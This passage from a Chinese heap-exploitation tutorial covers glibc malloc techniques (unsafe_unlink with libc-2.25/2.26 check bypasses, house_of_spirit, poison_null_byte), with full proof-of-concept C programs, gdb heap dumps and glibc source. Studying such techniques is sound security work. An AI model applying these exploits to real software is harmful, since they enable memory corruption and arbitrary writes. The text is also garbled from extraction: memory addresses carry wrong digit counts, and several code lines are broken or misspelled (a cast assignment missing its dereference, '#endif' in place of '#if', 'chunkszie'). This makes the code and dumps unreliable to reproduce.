0x601058: 0x0000000000000000 0x00007ffff7dd2540
0x601068: 0x0000000000000000 0x00007ffffffffdc70 <-- chunk
0_ptr[3]
0x601078: 0x0000000000000000
gef> x/gx chunk0_ptr
0x7fffffff7dc70: 0x4141414141414141
```

这时 `chunk0_ptr` 就指向了 `victim_string`，修改它：

### 3.3.5 Linux 堆利用（上）

```
gef> x/gx chunk0_ptr
0x7fffffffdfc70: 0x4242424242424242
```

成功达成修改任意地址的成就。

最后看一点新的东西，libc-2.25 在 `unlink` 的开头增加了对 `chunk_size == next->prev->chunk_size` 的检查，以对抗单字节溢出的问题。补丁如下：

### 3.3.5 Linux 堆利用（上）

```
$ git show 17f487b7afa7cd6c316040f3e6c86dc96b2eec30 malloc/malloc.c.c
commit 17f487b7afa7cd6c316040f3e6c86dc96b2eec30
Author: DJ Delorie <dj@delorie.com>
Date: Fri Mar 17 15:31:38 2017 -0400

 Further harden glibc malloc metadata against 1-byte overflow
S.

 Additional check for chunk_size == next->prev->chunk_size in
unlink()

2017-03-17 Chris Evans <scarybeasts@gmail.com>

 * malloc/malloc.c (unlink): Add consistency check be
tween size and
 next->prev->size, to further harden against 1-byte o
verflows.

diff --git a/malloc/malloc.c b/malloc/malloc.c
index e29105c372..994a23248e 100644
--- a/malloc/malloc.c
+++ b/malloc/malloc.c
@@ -1376,6 +1376,8 @@ typedef struct malloc_chunk *mbinptr;

/* Take a chunk off a bin list */
#define unlink(AV, P, BK, FD) {
 \
+ if (__builtin_expect (chunksize(P) != prev_size (next_chunk
(P)), 0)) \
+ malloc_printerr (check_action, "corrupted size vs. prev_s
ize", P, AV); \
 FD = P->fd; \
 \
 BK = P->bk; \
 \
 if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \
 \
```

具体是这样的：

```
/* Ptr to next physical malloc_chunk. */
#define next_chunk(p) (((mchunkptr) (((char *) (p)) + chunksize (p)))
/* Get size, ignoring use bits */
#define chunksizes(p) (chunksizes_nomask (p) & ~(SIZE_BITS))
/* Like chunksizes, but do not mask SIZE_BITS. */
#define chunksizes_nomask(p) ((p)->mchunk_size)
/* Size of the chunk below P. Only valid if prev_inuse (P). */
#define prev_size(p) ((p)->mchunk_prev_size)
/* Bits to mask off when extracting size */
#define SIZE_BITS (PREV_INUSE | IS_MAPPED | NON_MAIN_arena)
```

回顾一下伪造出来的堆：

```
gef> x/40gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <-- chunk
0
0x602010: 0x0000000000000000 0x0000000000000000 <-- fake
chunk P
0x602020: 0x0000000000601058 0x0000000000601060 <-- fd,
bk pointer
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000080 0x0000000000000090 <-- chunk
1 <-- prev_size
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0: 0x0000000000000000 0x0000000000000000
0x6020f0: 0x0000000000000000 0x0000000000000000
0x602100: 0x0000000000000000 0x0000000000000000
0x602110: 0x0000000000000000 0x0000000000000000
0x602120: 0x0000000000000000 0x000000000020ee1 <-- top c
hunk
0x602130: 0x0000000000000000 0x0000000000000000
```

这里有三种办法可以绕过该检查：

- 什么都不做。
  - `chunksizes(P) == chunk0_ptr[1] & (~ 0x7) == 0x0`
  - `prev_size(next_chunk(P)) == prev_size(chunk0_ptr + 0x0) == 0x0`
- 设置 `chunk0_ptr[1] = 0x8` 。
  - `chunksizes(P) == chunk0_ptr[1] & (~ 0x7) == 0x8`
  - `prev_size(next_chunk(P)) == prev_size(chunk0_ptr + 0x8) == 0x8`
- 设置 `chunk0_ptr[1] = 0x80` 。

### 3.3.5 Linux 堆利用（上）

- `chunksize(P) == chunk0_ptr[1] & (~ 0x7) == 0x80`
- `prev_size(next_chunk(P)) == prev_size(chunk0_ptr + 0x80) == 0x80`

好的，现在 libc-2.25 版本下我们也能成功利用了。接下来更进一步，libc-2.26 怎么利用，首先当然要先知道它新增了哪些漏洞缓解措施，其中一个神奇的东西叫做 **tcache**，这是一种线程缓存机制，每个线程默认情况下有 64 个大小递增的 **bins**，每个 **bin** 是一个单链表，默认最多包含 7 个 **chunk**。其中缓存的 **chunk** 是不会被合并的，所以在释放 **chunk 1** 的时候，`chunk0_ptr` 仍然指向正确的堆地址，而不是之前的 `chunk0_ptr = P = P->fd`。为了解决这个问题，一种可能的办法是给填充满特定大小的 **chunk** 把 **bin** 占满，就像下面这样：

```
// deal with tcache
int *a[10];
int i;
for (i = 0; i < 7; i++) {
 a[i] = malloc(0x80);
}
for (i = 0; i < 7; i++) {
 free(a[i]);
}
```

```
gef> p &chunk0_ptr
$2 = (uint64_t **) 0x555555755070 <chunk0_ptr>
gef> x/gx 0x555555755070
0x555555755070 <chunk0_ptr>: 0x00007fffffffdd0f
gef> x/gx 0x00007fffffffdd0f
0x7fffffffdd0f: 0x4242424242424242
```

现在 libc-2.26 版本下也成功利用了。**tcache** 是个很有趣的东西，更详细的内容我们会在专门的章节里去讲。

加上内存检测参数重新编译，可以看到 heap-buffer-overflow：

```
$ gcc -fsanitize=address -g unsafe_unlink.c
$./a.out
The global chunk0_ptr is at 0x602230, pointing to 0x60c00000bf80
The victim chunk we are going to corrupt is at 0x60c00000bec0

Fake chunk fd: 0x602218
Fake chunk bk: 0x602220

=====
=
==5591==ERROR: AddressSanitizer: heap-buffer-overflow on address
 0x60c00000beb0 at pc 0x000000400d74 bp 0x7ffd06423730 sp 0x7ffd
06423720
WRITE of size 8 at 0x60c00000beb0 thread T0
 #0 0x400d73 in main /home/firmy/how2heap/unsafe_unlink.c:26
 #1 0xfc925d8282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
 #2 0x400968 in _start (/home/firmy/how2heap/a.out+0x400968)

0x60c00000beb0 is located 16 bytes to the left of 128-byte region
[0x60c00000bec0,0x60c00000bf40)
allocated by thread T0 here:
 #0 0xfc9261c4602 in malloc (/usr/lib/x86_64-linux-gnu/libas
an.so.2+0x98602)
 #1 0x400b12 in main /home/firmy/how2heap/unsafe_unlink.c:13
 #2 0xfc925d8282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
```

**house\_of\_spirit**

```
#include <stdio.h>
#include <stdlib.h>

int main() {
 malloc(1);

 fprintf(stderr, "We will overwrite a pointer to point to a f
ake 'fastbin' region. This region contains two chunks.\n");
 unsigned long long *a, *b;
 unsigned long long fake_chunks[10] __attribute__ ((aligned (
16)));
 fprintf(stderr, "The first one: %p\n", &fake_chunks[0]);
 fprintf(stderr, "The second one: %p\n", &fake_chunks[4]);

 fake_chunks[1] = 0x20; // the size
 fake_chunks[5] = 0x1234; // nextsize

 fake_chunks[2] = 0x4141414141414141LL;
 fake_chunks[6] = 0x4141414141414141LL;

 fprintf(stderr, "Overwritting our pointer with the address o
f the fake region inside the fake first chunk, %p.\n", &fake_chu
nks[0]);
 a = &fake_chunks[2];

 fprintf(stderr, "Freeing the overwritten pointer.\n");
 free(a);

 fprintf(stderr, "Now the next malloc will return the region
of our fake chunk at %p, which will be %p!\n", &fake_chunks[0],
&fake_chunks[2]);
 b = malloc(0x10);
 fprintf(stderr, "malloc(0x10): %p\n", b);
 b[0] = 0x4242424242424242LL;
}
```

```
$ gcc -g house_of_spirit.c
$./a.out
We will overwrite a pointer to point to a fake 'fastbin' region.
This region contains two chunks.
The first one: 0x7ffc782dae00
The second one: 0x7ffc782dae20
Overwritting our pointer with the address of the fake region inside the fake first chunk, 0x7ffc782dae00.
Freeing the overwritten pointer.
Now the next malloc will return the region of our fake chunk at 0x7ffc782dae00, which will be 0x7ffc782dae10!
malloc(0x10): 0x7ffc782dae10
```

**house-of-spirit** 是一种 **fastbins** 攻击方法，通过构造 **fake chunk**，然后将其 **free** 掉，就可以在下一次 **malloc** 时返回 **fake chunk** 的地址，即任意我们可控的区域。**house-of-spirit** 是一种可以同时控制栈和堆溢出的方法。利用的第一步不是去控制一个 **chunk**，而是控制传给 **free** 函数的指针，将其指向一个被 **fake chunk**。所以 **fake chunk** 的伪造是关键。

首先 **malloc(1)** 用于初始化内存环境，然后在 **fake chunk** 区域伪造出两个 **chunk**。另外正如上面所说的，需要一个传递给 **free** 函数的可以被修改的指针，无论是通过栈溢出还是其它什么方式：

```
gef> x/10gx &fake_chunks
0x7fffffffdfcb0: 0x0000000000000000 0x0000000000000020 <-- fake chunk 1
0x7fffffffdfcc0: 0x4141414141414141 0x0000000000000000
0x7fffffffcd0: 0x0000000000000001 0x0000000000001234 <-- fake chunk 2
0x7fffffffddce0: 0x4141414141414141 0x0000000000000000
gef> x/gx &a
0x7fffffffdfa0: 0x0000000000000000
```

伪造 **chunk** 时需要绕过一些检查，首先是标志位，**PREV\_INUSE** 位并不影响 **free** 的过程，但 **IS\_MAPPED** 位和 **NON\_MAIN\_ARENA** 位都要为零。其次，在 64 位系统中 **fast chunk** 的大小要在 32~128 字节之间。最后，是 **next chunk** 的大小，

### 3.3.5 Linux 堆利用（上）

必须大于 `2*SIZE_SZ`（即大于16），小于 `av->system_mem`（即小于128kb），才能绕过对 `next chunk` 大小的检查。

libc-2.23 中这些检查代码如下：

```
void
__libc_free (void *mem)
{
 mstate ar_ptr;
 mchunkptr p; /* chunk corresponding to mem */
 ...
 p = mem2chunk (mem);

 if (chunk_is_mmapped (p)) /* release mapped memory. */
 {
 ...
 munmap_chunk (p);
 return;
 }

 ar_ptr = arena_for_chunk (p); // 获得 chunk 所属 arena 的地址
 _int_free (ar_ptr, p, 0); // 当 IS_MAPPED 为零时调用
}
```

`mem` 就是我们所控制的传递给 `free` 函数的地址。其中下面两个函数用于在 `chunk` 指针和 `malloc` 指针之间做转换：

```
/* conversion from malloc headers to user pointers, and back */

#define chunk2mem(p) ((void*)((char*)(p) + 2*SIZE_SZ))
#define mem2chunk(mem) ((mchunkptr)((char*)(mem) - 2*SIZE_SZ))
```

当 `NON_MAIN_ARENA` 为零时返回 main arena：

### 3.3.5 Linux 堆利用（上）

```
/* find the heap and corresponding arena for a given ptr */

#define heap_for_ptr(ptr) \
 ((heap_info *) ((unsigned long) (ptr) & ~(HEAP_MAX_SIZE - 1)))
#define arena_for_chunk(ptr) \
 (chunk_non_main_arena (ptr) ? heap_for_ptr (ptr)->ar_ptr : &main_arena)
```

这样，程序就顺利地进入了 `_int_free` 函数：

```
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
 INTERNAL_SIZE_T size; /* its size */
 mfastbinptr *fb; /* associated fastbin */

 [...]
 size = chunkszie (p);

 [...]
 /*
 If eligible, place chunk on a fastbin so it can be found
 and used quickly in malloc.
 */

 if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())

#endif TRIM_FASTBINS
 /*
 If TRIM_FASTBINS set, don't place chunks
 bordering top into fastbins
 */
 && (chunk_at_offset(p, size) != av->top)
#endif
) {

 if (__builtin_expect (chunk_at_offset (p, size))->size <= 2 *
SIZE_SZ, 0)
 || __builtin_expect (chunkszie (chunk_at_offset (p, size))
```

### 3.3.5 Linux 堆利用（上）

```
>= av->system_mem, 0))
{
 [...]
 errstr = "free(): invalid next size (fast)";
 goto errout;
}

[...]
set_fastchunks(av);
unsigned int idx = fastbin_index(size);
fb = &fastbin (av, idx);

/* Atomically link P to its fastbin: P->FD = *FB; *FB = P;
 */
mchunkptr old = *fb, old2;
[...]
do
{
 [...]
 p->fd = old2 = old;
}
while ((old = catomic_compare_and_exchange_val_rel (fb, p, o
ld2)) != old2);
```

其中下面的宏函数用于获得 next chunk :

```
/* Treat space at ptr + offset as a chunk */
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s
)))
```

然后修改指针 `a` 指向 (fake chunk 1 + 0x10) 的位置，即上面提到的 `mem`。然后将其传递给 `free` 函数，这时程序就会误以为这是一块真的 chunk，然后将其释放并加入到 fastbin 中。

### 3.3.5 Linux 堆利用（上）

```
gef> x/gx &a
0x7fffffffdfca0: 0x00007fffffffdfcc0
gef> x/10gx &fake_chunks
0x7fffffffdfcb0: 0x0000000000000000 0x0000000000000020 <--
 fake chunk 1 [be freed]
0x7fffffffdfcc0: 0x0000000000000000 0x0000000000000000
0x7fffffffdfcd0: 0x0000000000000001 0x0000000000000001234 <--
 fake chunk 2
0x7fffffffdfce0: 0x4141414141414141 0x0000000000000000
0x7fffffffdfcf0: 0x0000000000400820 0x00000000004005b0
gef> heap bins fast
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x7fffffffdfcc0, size=0
x20, flags=)
```

这时如果我们 malloc 一个对应大小的 fast chunk，程序将从 fastbins 中分配出这块被释放的 chunk。

```
gef> x/10gx &fake_chunks
0x7fffffffdfcb0: 0x0000000000000000 0x0000000000000020 <--
 new chunk
0x7fffffffdfcc0: 0x4242424242424242 0x0000000000000000
0x7fffffffdfcd0: 0x0000000000000001 0x0000000000000001234 <--
 fake chunk 2
0x7fffffffdfce0: 0x4141414141414141 0x0000000000000000
0x7fffffffdfcf0: 0x0000000000400820 0x00000000004005b0
gef> x/gx &b
0x7fffffffdfca8: 0x00007fffffffdfcc0
```

所以 house-of-spirit 的主要目的是，当我们伪造的 fake chunk 内部存在不可控区域时，运用这一技术可以将这片区域变成可控的。上面为了方便观察，在 fake chunk 里填充一些字母，但在现实中这些位置很可能是不可控的，而 house-of-spirit 也正是以此为目的而出现的。

加上内存检测参数重新编译，可以看到问题所在，即尝试 free 一块不是由 malloc 分配的 chunk：

```
$ gcc -fsanitize=address -g house_of_spirit.c
$./a.out
We will overwrite a pointer to point to a fake 'fastbin' region.
This region contains two chunks.
The first one: 0x7ffffa61d6c00
The second one: 0x7ffffa61d6c20
Overwritting our pointer with the address of the fake region inside the fake first chunk, 0x7ffffa61d6c00.
Freeing the overwritten pointer.
=====
=
==5282==ERROR: AddressSanitizer: attempting free on address which was not malloc()-ed: 0x7ffffa61d6c10 in thread T0
#0 0x7fc4c3a332ca in __interceptor_free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982ca)
#1 0x400cab in main /home/firmyy/how2heap/house_of_spirit.c:24
#2 0x7fc4c35f182f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#3 0x4009b8 in _start (/home/firmyy/how2heap/a.out+0x4009b8)
```

## 参考资料

- [how2heap](#)
- [Heap Exploitation](#)

## 3.3.6 Linux 堆利用（中）

- [how2heap](#)
  - [poison\\_null\\_byte](#)
  - [house\\_of\\_lore](#)
  - [overlapping\\_chunks](#)
  - [overlapping\\_chunks\\_2](#)

[下载文件](#)

### how2heap

#### poison\_null\_byte

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>

int main() {
 uint8_t *a, *b, *c, *b1, *b2, *d;

 a = (uint8_t*) malloc(0x10);
 int real_a_size = malloc_usable_size(a);
 fprintf(stderr, "We allocate 0x10 bytes for 'a': %p\n", a);
 fprintf(stderr, "'real' size of 'a': %#x\n", real_a_size);

 b = (uint8_t*) malloc(0x100);
 c = (uint8_t*) malloc(0x80);
 fprintf(stderr, "b: %p\n", b);
 fprintf(stderr, "c: %p\n", c);

 uint64_t* b_size_ptr = (uint64_t*)(b - 0x8);
 (size_t)(b+0xf0) = 0x100;
 fprintf(stderr, "b.size: %#lx ((0x100 + 0x10) | prev_in_use)
```

### 3.3.6 Linux 堆利用（中）

```
\n\n", *b_size_ptr);

// deal with tcache
// int *k[10], i;
// for (i = 0; i < 7; i++) {
// k[i] = malloc(0x100);
// }
// for (i = 0; i < 7; i++) {
// free(k[i]);
// }
free(b);
uint64_t* c_prev_size_ptr = ((uint64_t*)c) - 2;
fprintf(stderr, "After free(b), c.prev_size: %#lx\n", *c_prev_size_ptr);

a[real_a_size] = 0; // <--- THIS IS THE "EXPLOITED BUG"
fprintf(stderr, "We overflow 'a' with a single null byte into the metadata of 'b'\n");
fprintf(stderr, "b.size: %#lx\n\n", *b_size_ptr);

fprintf(stderr, "Pass the check: chunkszie(P) == %#lx == %#lx == prev_size (next_chunk(P))\n", *((size_t*)(b-0x8)), *((size_t*)(b-0x10 + *((size_t*)(b-0x8)))));
b1 = malloc(0x80);
memset(b1, 'A', 0x80);
fprintf(stderr, "We malloc 'b1': %p\n", b1);
fprintf(stderr, "c.prev_size: %#lx\n", *c_prev_size_ptr);
fprintf(stderr, "fake c.prev_size: %#lx\n\n", *((((uint64_t*)c)-4)));

b2 = malloc(0x40);
memset(b2, 'A', 0x40);
fprintf(stderr, "We malloc 'b2', our 'victim' chunk: %p\n",
b2);

// deal with tcache
// for (i = 0; i < 7; i++) {
// k[i] = malloc(0x80);
// }
// for (i = 0; i < 7; i++) {
```

### 3.3.6 Linux 堆利用（中）

```
// free(k[i]);
// }
free(b1);
free(c);
fprintf(stderr, "Now we free 'b1' and 'c', this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').\n");

d = malloc(0x110);
fprintf(stderr, "Finally, we allocate 'd', overlapping 'b2': %p\n\n", d);

fprintf(stderr, "b2 content:%s\n", b2);
memset(d, 'B', 0xb0);
fprintf(stderr, "New b2 content:%s\n", b2);
}
```

```

$ gcc -g poison_null_byte.c
$./a.out
We allocate 0x10 bytes for 'a': 0xabb010
'real' size of 'a': 0x18
b: 0xabb030
c: 0xabb140
b.size: 0x111 ((0x100 + 0x10) | prev_in_use)

After free(b), c.prev_size: 0x110
We overflow 'a' with a single null byte into the metadata of 'b'
b.size: 0x100

Pass the check: chunksize(P) == 0x100 == 0x100 == prev_size (next_chunk(P))
We malloc 'b1': 0xabb030
c.prev_size: 0x110
fake c.prev_size: 0x70

We malloc 'b2', our 'victim' chunk: 0xabb0c0
Now we free 'b1' and 'c', this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').
Finally, we allocate 'd', overlapping 'b2': 0xabb030

b2 content:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
New b2 content:BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBAAAAA
AAAAAAAAAAAAAA

```

该技术适用的场景需要某个 `malloc` 的内存区域存在一个单字节溢出漏洞。

首先分配三个 `chunk`，第一个 `chunk` 类型无所谓，但后两个不能是 `fast chunk`，因为 `fast chunk` 在释放后不会被合并。这里 `chunk a` 用于制造单字节溢出，去覆盖 `chunk b` 的第一个字节，`chunk c` 的作用是帮助伪造 `fake chunk`。

首先是溢出，那么就需要知道一个堆块实际可用的内存大小（因为空间复用，可能会比分配时要大一点），用于获得该大小的函数 `malloc_usable_size` 如下：

### 3.3.6 Linux 堆利用（中）

```
/*
----- malloc_usable_size -----
*/
static size_t
usable (void *mem)
{
 mchunkptr p;
 if (mem != 0)
 {
 p = mem2chunk (mem);

 [...]
 if (chunk_is_mmapped (p))
 return chunkszie (p) - 2 * SIZE_SZ;
 else if (inuse (p))
 return chunkszie (p) - SIZE_SZ;
 }
 return 0;
}
```

```
/* check for mmap()'ed chunk */
#define chunk_is_mmapped(p) ((p)->size & IS_MAPPED)
/* extract p's inuse bit */
#define inuse(p) \
 (((mchunkptr) (((char *) (p)) + ((p)->size & ~SIZE_BITS))->s \
ize) & PREV_INUSE)
/* Get size, ignoring use bits */
#define chunkszie(p) ((p)->size & ~(SIZE_BITS))
```

所以 `real_a_size = chunkszie(a) - 0x8 == 0x18`。另外需要注意的是程序是通过 `next chunk` 的 `PREV_INUSE` 标志来判断某 `chunk` 是否被使用的。

为了在修改 `chunk b` 的 `size` 字段后，依然能通过 `unlink` 的检查，我们需要伪造一个 `c.prev_size` 字段，字段的大小是很好计算的，即 `0x100 == (0x111 & 0xff00)`，正好是 `NUL` 字节溢出后的值。然后把 `chunk b` 释放掉，`chunk b` 随后被放到 `unsorted bin` 中，大小是 `0x110`。此时的堆布局如下：

```

gef> x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
 a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000111 <-- chunk
 b [be freed]
0x603030: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- f
d, bk pointer
0x603040: 0x0000000000000000 0x0000000000000000
0x603050: 0x0000000000000000 0x0000000000000000
0x603060: 0x0000000000000000 0x0000000000000000
0x603070: 0x0000000000000000 0x0000000000000000
0x603080: 0x0000000000000000 0x0000000000000000
0x603090: 0x0000000000000000 0x0000000000000000
0x6030a0: 0x0000000000000000 0x0000000000000000
0x6030b0: 0x0000000000000000 0x0000000000000000
0x6030c0: 0x0000000000000000 0x0000000000000000
0x6030d0: 0x0000000000000000 0x0000000000000000
0x6030e0: 0x0000000000000000 0x0000000000000000
0x6030f0: 0x0000000000000000 0x0000000000000000
0x603100: 0x0000000000000000 0x0000000000000000
0x603110: 0x0000000000000000 0x0000000000000000
0x603120: 0x0000000000000100 0x0000000000000000 <-- f
ake c.prev_size
0x603130: 0x0000000000000110 0x0000000000000090 <-- chunk
 c
0x603140: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x603020, bk=0x603020
→ Chunk(addr=0x603030, size=0x110, flags=PREV_INUSE)

```

最关键的一步，通过溢出漏洞覆写 chunk b 的数据：

```

gef> x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
 a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000100 <-- chunk
 b [be freed]
0x603030: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- f
d, bk pointer
0x603040: 0x0000000000000000 0x0000000000000000
0x603050: 0x0000000000000000 0x0000000000000000
0x603060: 0x0000000000000000 0x0000000000000000
0x603070: 0x0000000000000000 0x0000000000000000
0x603080: 0x0000000000000000 0x0000000000000000
0x603090: 0x0000000000000000 0x0000000000000000
0x6030a0: 0x0000000000000000 0x0000000000000000
0x6030b0: 0x0000000000000000 0x0000000000000000
0x6030c0: 0x0000000000000000 0x0000000000000000
0x6030d0: 0x0000000000000000 0x0000000000000000
0x6030e0: 0x0000000000000000 0x0000000000000000
0x6030f0: 0x0000000000000000 0x0000000000000000
0x603100: 0x0000000000000000 0x0000000000000000
0x603110: 0x0000000000000000 0x0000000000000000
0x603120: 0x0000000000000100 0x0000000000000000 <-- f
ake c.prev_size
0x603130: 0x0000000000000110 0x0000000000000090 <-- chunk
 c
0x603140: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x603020, bk=0x603020
→ Chunk(addr=0x603030, size=0x100, flags=)

```

这时，根据我们上一篇文字中讲到的计算方法：

- `chunksize(P) == *((size_t*)(b-0x8)) & (~ 0x7) == 0x100`
- `prev_size (next_chunk(P)) == *((size_t*)(b-0x10 + 0x100)) == 0x100`

可以成功绕过检查。另外 unsorted bin 中的 chunk 大小也变成了 0x100。

### 3.3.6 Linux 堆利用（中）

接下来随意分配两个 chunk，malloc 会从 unsorted bin 中划出合适大小的内存返回给用户：

```
gef> x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000091 <-- chunk
b1 <-- fake chunk b
0x603030: 0x4141414141414141 0x4141414141414141
0x603040: 0x4141414141414141 0x4141414141414141
0x603050: 0x4141414141414141 0x4141414141414141
0x603060: 0x4141414141414141 0x4141414141414141
0x603070: 0x4141414141414141 0x4141414141414141
0x603080: 0x4141414141414141 0x4141414141414141
0x603090: 0x4141414141414141 0x4141414141414141
0x6030a0: 0x4141414141414141 0x4141414141414141
0x6030b0: 0x0000000000000000 0x0000000000000051 <-- chunk
b2 <-- 'victim' chunk
0x6030c0: 0x4141414141414141 0x4141414141414141
0x6030d0: 0x4141414141414141 0x4141414141414141
0x6030e0: 0x4141414141414141 0x4141414141414141
0x6030f0: 0x4141414141414141 0x4141414141414141
0x603100: 0x0000000000000000 0x0000000000000021 <-- unsorted bin
0x603110: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- fd, bk pointer
0x603120: 0x0000000000000020 0x0000000000000000 <-- fake c.prev_size
0x603130: 0x00000000000000110 0x0000000000000090 <-- chunk
c
0x603140: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x603100, bk=0x603100
→ Chunk(addr=0x603110, size=0x20, flags=PREV_INUSE)
```

这里有个很有趣的东西，分配堆块后，发生变化的是 `fake c.prev_size`，而不是 `c.prev_size`。所以 `chunk c` 依然认为 `chunk b` 的地方有一个大小为 `0x110` 的 `free chunk`。但其实这片内存已经被分配给了 `chunk b1`。

接下来是见证奇迹的时刻，我们知道，两个相邻的 `small chunk` 被释放后会被合并在一起。首先释放 `chunk b1`，伪造出 `fake chunk b` 是 `free chunk` 的样子。然后释放 `chunk c`，这时程序会发现 `chunk c` 的前一个 `chunk` 是一个 `free chunk`，然后就将它们合并在了一起，并从 `unsorted bin` 中取出来合并进了 `top chunk`。可怜的 `chunk 2` 位于 `chunk b1` 和 `chunk c` 之间，被直接无视了，现在 `malloc` 认为这整块区域都是未分配的，新的 `top chunk` 指针已经说明了一切。

```

gef> x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <- chunk
 a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000020fe1 <- top c
 hunk
0x603030: 0x0000000000603100 0x00007ffff7dd1b78
0x603040: 0x4141414141414141 0x4141414141414141
0x603050: 0x4141414141414141 0x4141414141414141
0x603060: 0x4141414141414141 0x4141414141414141
0x603070: 0x4141414141414141 0x4141414141414141
0x603080: 0x4141414141414141 0x4141414141414141
0x603090: 0x4141414141414141 0x4141414141414141
0x6030a0: 0x4141414141414141 0x4141414141414141
0x6030b0: 0x0000000000000090 0x0000000000000050 <- chunk
 b2 <- 'victim' chunk
0x6030c0: 0x4141414141414141 0x4141414141414141
0x6030d0: 0x4141414141414141 0x4141414141414141
0x6030e0: 0x4141414141414141 0x4141414141414141
0x6030f0: 0x4141414141414141 0x4141414141414141
0x603100: 0x0000000000000000 0x0000000000000021 <- unsor
 ted bin
0x603110: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <- f
 d, bk pointer
0x603120: 0x0000000000000020 0x0000000000000000
0x603130: 0x0000000000000010 0x0000000000000090
0x603140: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x603100, bk=0x603100
→ Chunk(addr=0x603110, size=0x20, flags=PREV_INUSE)

```

chunk 合并的过程如下，首先该 chunk 与前一个 chunk 合并，然后检查下一个 chunk 是否为 top chunk，如果不是，将合并后的 chunk 放回 unsorted bin 中，否则，合并进 top chunk：

### 3.3.6 Linux 堆利用（中）

```
/* consolidate backward */
if (!prev_inuse(p)) {
 prevsize = p->prev_size;
 size += prevsize;
 p = chunk_at_offset(p, -((long) prevsize));
 unlink(av, p, bck, fwd);
}

if (nextchunk != av->top) {
/*
Place the chunk in unsorted chunk list. Chunks are
not placed into regular bins until after they have
been given one chance to be used in malloc.
*/
[...]
}

/*
If the chunk borders the current high end of memory,
consolidate into top
*/
else {
 size += nextsize;
 set_head(p, size | PREV_INUSE);
 av->top = p;
 check_chunk(av, p);
}
```

接下来，申请一块大空间，大到可以把 chunk b2 包含进来，这样 chunk b2 就完全被我们控制了。

```

gef> x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
 a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000121 <-- chunk
 d
0x603030: 0x4242424242424242 0x4242424242424242
0x603040: 0x4242424242424242 0x4242424242424242
0x603050: 0x4242424242424242 0x4242424242424242
0x603060: 0x4242424242424242 0x4242424242424242
0x603070: 0x4242424242424242 0x4242424242424242
0x603080: 0x4242424242424242 0x4242424242424242
0x603090: 0x4242424242424242 0x4242424242424242
0x6030a0: 0x4242424242424242 0x4242424242424242
0x6030b0: 0x4242424242424242 0x4242424242424242 <-- chunk
 b2 <-- 'victim' chunk
0x6030c0: 0x4242424242424242 0x4242424242424242
0x6030d0: 0x4242424242424242 0x4242424242424242
0x6030e0: 0x4141414141414141 0x4141414141414141
0x6030f0: 0x4141414141414141 0x4141414141414141
0x603100: 0x0000000000000000 0x0000000000000021 <-- small
 bins
0x603110: 0x00007ffff7dd1b88 0x00007ffff7dd1b88 <-- f
d, bk pointer
0x603120: 0x0000000000000020 0x0000000000000000
0x603130: 0x0000000000000110 0x0000000000000090
0x603140: 0x0000000000000000 0x000000000020ec1 <-- top c
hunk
gef> heap bins small
[Small Bins for arena 'main_arena']
[+] small_bins[1]: fw=0x603100, bk=0x603100
→ Chunk(addr=0x603110, size=0x20, flags=PREV_INUSE)

```

还有个事情值得注意，在分配 chunk d 时，由于在 unsorted bin 中没有找到适合的 chunk，malloc 就将 unsorted bin 中的 chunk 都整理回各自的 bins 中了，这里就是 small bins。

最后，继续看 libc-2.26 上的情况，还是一样的，处理好 tcache 就可以了，把两种大小的 tcache bin 都占满。

### 3.3.6 Linux 堆利用（中）

heap-buffer-overflow，但不知道为什么，加了内存检测参数后，real size 只能是正常的 0x10 了。

```
$ gcc -fsanitize=address -g poison_null_byte.c
$./a.out
We allocate 0x10 bytes for 'a': 0x60200000eff0
'real' size of 'a': 0x10
